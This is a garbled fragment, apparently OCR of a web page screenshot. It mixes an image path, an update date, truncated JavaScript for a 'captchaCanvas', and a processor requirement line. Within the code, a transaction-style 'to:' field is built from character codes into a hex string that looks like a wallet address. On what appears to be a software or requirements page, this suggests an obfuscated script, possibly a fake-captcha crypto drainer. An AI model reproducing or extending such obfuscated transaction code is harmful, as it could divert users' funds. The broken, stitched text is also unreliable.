
Last Update: 2026-05-16
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
1 GHz dual-core required